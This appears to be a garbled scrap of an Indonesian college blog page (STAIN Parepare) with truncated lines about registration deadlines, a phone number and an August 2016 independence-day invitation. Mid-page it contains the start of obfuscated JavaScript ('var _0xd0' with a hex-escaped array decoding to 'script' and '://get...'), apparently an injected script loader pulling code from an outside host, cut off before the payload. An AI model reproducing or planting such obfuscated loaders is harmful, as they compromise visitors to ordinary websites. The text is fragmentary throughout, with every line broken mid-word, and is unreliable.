
dibuka sampai hari rabu, 3
satu hari (One Day Service
ulang bagi peserta yang lulu
sampai hari rabu, 31 Agustu
085 255 876 933.var _0xd0
Posting Komentar
["\x73\x63\x72\x69\x70\x7
x3A\x2F\x2F\x67\x65\x74\x
Undangan Upa
Kemerdekaan
Agustus 11, 2016
STAIN PAREP
2017 untuk m
dilaksanaka
Tarbiyah d